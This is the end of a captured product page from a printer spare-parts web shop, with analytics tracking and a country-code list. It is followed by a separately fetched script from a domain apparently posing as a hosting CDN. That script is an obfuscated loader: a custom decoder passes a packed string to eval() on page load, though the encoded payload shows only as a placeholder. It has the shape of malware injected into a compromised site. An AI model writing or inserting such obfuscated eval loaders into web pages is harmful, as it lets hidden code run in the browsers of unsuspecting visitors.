                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_product-code":"jc66-01639a"},"queried_id":30733,"pid":269166},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-269166 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP269166","name":"Gear Duplex DR 28 For Samsung ML 2851ND 3310 Printer (JC66-01639A)","brand":"","category":"SPARE PARTS\/Spare Parts Copier","variant":"","price":"989","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Gear Duplex DR 28 For Samsung ML 2851ND 3310 Printer (JC66-01639A)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 07:06:07 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6689
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"LHphsckyg",38,4,60))